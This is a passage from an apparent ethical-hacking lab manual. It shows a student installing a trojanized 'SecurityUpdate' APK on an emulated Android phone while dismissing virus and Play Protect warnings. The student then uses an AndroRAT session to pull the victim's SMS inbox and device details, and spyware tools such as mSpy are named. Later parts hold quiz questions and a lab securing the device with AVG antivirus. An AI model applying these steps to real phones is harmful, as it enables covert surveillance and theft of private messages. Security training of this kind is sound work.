
- Click Android to switch to the Android emulator machine.
- If the Android machine is non-responsive then, click the Commands icon from the top section of the screen and navigate to Power and Display --> Reset/Reboot machine.
If Reset/Reboot machine pop-up appears, click Yes to proceed.
- In the Android Emulator GUI, click the Chrome icon on the lower section of the Home Screen to launch the browser
- In the address bar, type http://10.10.1.13/share and press Enter.
If a Browse faster. Use less data. notification appears, click No thanks.
If a pop up appears, click Allow.
- The Index of /share page appears; click SecurityUpdate.apk to download the application package file.
- If Chrome needs storage access to download files, a pop-up appears; click Continue. If any pop-up appears stating that the file contains a virus, ignore the message and download the file anyway.
In Allow Chrome to access photos, media, and files on your device?, click ALLOW.
- If File can't be downloaded securely pop-up appears click Keep.
- After the file downloads, File downloaded pop-up appears, click Open.

- Google Service Framework window appears, click INSTALL button to install the malicious app.
If pop-up appears, click More details | Install anyway.

- After the application is installed successfully, an App installed notification appears; click OPEN.
Blocked by play protect pop-up appears click INSTALL ANYAY
Send app for scanning? pop-up appears, click DON'T SEND

- The malicious application starts running in the background without the victim being totally unaware of it.
- Click Parrot Security switch back to the Parrot Security machine. The Interpreter session has been opened successfully, with a connection from the victim machine (10.10.1.14), as shown in the screenshot.
In this case, 10.10.1.14 is the IP address of the victim machine (Android Emulator).

- In the Interpreter session, type help and press Enter to view the available commands in the opened session.

- Now, type deviceInfo and press Enter to view the device related information.

- Type getSMS inbox and press Enter to obtain a file containing SMSes from the inbox of a victim device.
- This file is stored at the location /home/attacker/AndroRAT/Dumps.

- Type getMACAddress and press Enter to view the MAC address of the victim's device.

- In a similar manner, you can attempt to execute additional commands available in the list of help commands to gather more information on the target device.
- Type exit and press Enter to terminate the Interpreter session.
- This concludes the demonstration on hacking an Android device through APK file created using AndroRAT.
- Close all open windows and document all acquired information.
- You can also use other Android hacking tools such as hxp_photo_eye (https://github.com), Gallery Eye (https://github.com), mSpy (https://www.mspy.com), and Hackingtoolkit (https://github.com) to hack Android devices.
Question 17.1.2.1
Use AndroRAT to create an APK file to hack an Android device. Enter the option that is used to specify the local IP address while creating an APK file using androRAT.
Question 17.1.2.2
Use AndroRAT to create an APK file to hack an Android device. What is the command used to obtain a file containing SMSes from the inbox of a victim device using androRAT.
Lab 2: Secure Android Devices using Various Android Security Tools
Lab Scenario
Like personal computers, mobile devices store sensitive data and are susceptible to various threats. Therefore, they should be properly secured in order to prevent the compromise or loss of confidential data, lessen the risk of various threats such as viruses and Trojans, and mitigate other forms of abuse. Strict measures and security tools are vital to strengthening the security of these devices.
Android’s growing popularity has led to increased security threats, ranging from typical malware to advanced phishing and identity theft techniques. As a professional ethical hacker or penetration tester, you should scan for any unsecured settings on the mobile device you are assessing, and then take appropriate action to secure them. You must do this before hackers exploit these vulnerabilities by; for example, downloading sensitive data, committing a crime using your Android device as a launchpad, and ultimately endangering your business.
There are various security tools available for scanning, detecting, and assessing the vulnerabilities and security status of Android devices. Many security software companies have launched their own apps, including several complete security suites with antitheft capabilities.
The tasks in this lab will assist you in performing a security assessment of a target Android device.
Lab Objectives
- Secure Android devices from malicious apps using AVG
Overview of Android Security Tools
Android security tools reveal the security posture of particular Android platforms and devices. You can use them to find various ways to strengthen the security and robustness of your organization’s mobile platforms. These tools automate the process of accurate Android platform security assessment.
Task 1: Secure Android Devices from Malicious Apps using AVG
AVG AntiVirus is mobile security tool that provides protection against harmful viruses and malware. It also provides protection to your personal data afe with App Lock, Photo Vault, Wi-Fi Security Scan, Hack Alerts, Malware security, and App Permissions advisor.
In this task, we will secure an Android device from malicious applications using AVG AntiVirus & Security.
- Click on Android to switch to Android machine, click Commands icon from the top section of the screen, click on Power and Display button and select Reset/Reboot machine.
If Reset/Reboot machine pop-up appears, click Yes to proceed.
- After the machine reboots, swipe-up the home screen, which will show all apps. Click on the AVG AntiVirus app.

- AVG AntiVirus initializes. A Welcome to AVG message appears; click the GET STARTED button to proceed.

- Click SKIP present on the top-right corner of the window.

- A window appears, asking to Upgrade to Ultimate plan; click on the Click on Continue with Ads | Consent.
- The AVG AntiVirus screen loads; click the START SCAN button.
If You are protected with AVG pop-up appears, click on Continue with Ads.
If Permission required pop-up appears, click OK.
If system pop-up appears asking for permission to Allow AVG AntiVirus to access photos, media and files, click Allow.
